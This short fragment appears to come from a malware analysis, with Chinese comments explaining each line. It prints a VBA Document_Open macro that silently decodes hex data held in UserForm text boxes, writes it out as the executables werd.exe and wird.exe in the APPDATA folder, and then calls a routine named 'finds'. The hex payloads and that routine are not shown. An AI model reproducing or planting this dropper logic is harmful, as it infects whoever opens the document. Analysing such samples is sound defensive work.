 Private Sub Document_Open()
On Error Resume Next
Dim gdffs
gdffs = Environ("APPDATA") & "\"
If Dir(gdffs & "lkn", vbDirectory) = "" Then
Open gdffs & "werd.exe" For Output As #1
Print #1, HexToString(UserForm1.TextBox1.text)
Close #1
把UserForm1的内容写入
werd.exe中
Open gdffs & "wird.exe" For Output As #1
Print #1, HexToString(UserForm2.TextBox1.text)
Close #1
把UserForm2的内容写入
wird.exe中
Call finds
调用finds函数
Else
End If
End Sub